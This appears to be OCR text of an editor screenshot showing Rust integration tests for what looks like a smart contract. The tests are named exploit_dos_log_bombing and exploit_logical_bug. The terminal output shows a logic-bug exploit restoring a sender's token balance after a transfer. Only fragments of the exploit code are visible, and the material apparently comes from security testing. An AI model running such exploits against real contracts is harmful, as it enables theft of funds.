 integration.rs
lib.rs
tests > integration.rs > exploit_logical_bug
271 async fn exploit_dos_log_bombing() → anyhow::Result<()> {
283 .max_gas()
284 .transact()
285 .await?;
286
287 assert!(
288 res.is_success(),
289 "Register Batch Failed: {:?}",
290 res.failures()
291 );
292
293 Ok(())
294 }
295
296 #[tokio::test]
▶ Run Test | Debug
297 async fn exploit_logical_bug() → anyhow::Result<()> {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
test exploit_logi
Sender Balance Before Transfer: 4000000000000000000000000
Receiver Balance Before Transfer: 2000000000000000000000000
Receiver Balance After Transfer: 4000000000000000000000000
Sender Balance After Legit Transfer/Before Exploit: 2000000000000000000000000
==================EXECUTING EXPLOIT ==================
Sender Balance After Exploit: 3000000000000000000000000
test exploit_logical_bug ... ok
test result: ok. 1 passed; 0 failed; 0 ignored; 0 measured; 4 filtered out; finished in 31.08s
* Terminal will be reused by tasks, press any key to close it.
0 0 16.05 KiB rust-analyzer flowistry Ln 398, Col 1 Spaces: 4 UTF-8